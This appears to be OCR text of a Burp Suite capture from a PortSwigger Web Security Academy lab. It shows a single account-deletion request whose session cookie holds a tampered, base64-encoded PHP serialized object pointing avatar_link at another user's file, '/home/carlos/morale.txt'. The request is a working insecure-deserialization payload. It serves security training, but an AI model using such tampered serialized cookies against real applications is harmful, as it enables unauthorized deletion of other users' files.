 586 https://0ac8002204623da784f8... POST /my-account/delete 302 136
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/delete HTTP/2
2 Host:
0ac8002204623da784f8b3d700ea00e3.web-security-academy.net
3 Cookie: session=
TzoOOiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMj
oiYWNjZXNzX3Rva2VuIjtzOjMyOiJ4MHNhbTc3cTVxYjhhNTh4bDQxcGJ1OTFx
d3NoYWpieSI7czoxMToiYXZhdGFyX2xpbmsiO3M6MjM6Ii9ob21lL2Nhcmxvcy
9tb3JhbGUudHh0Ijt9Cg%3d%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin:
https://0ac8002204623da784f8b3d700ea00e3.web-security-academy.
net
11 Referer:
https://0ac8002204623da784f8b3d700ea00e3.web-security-academy.
net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7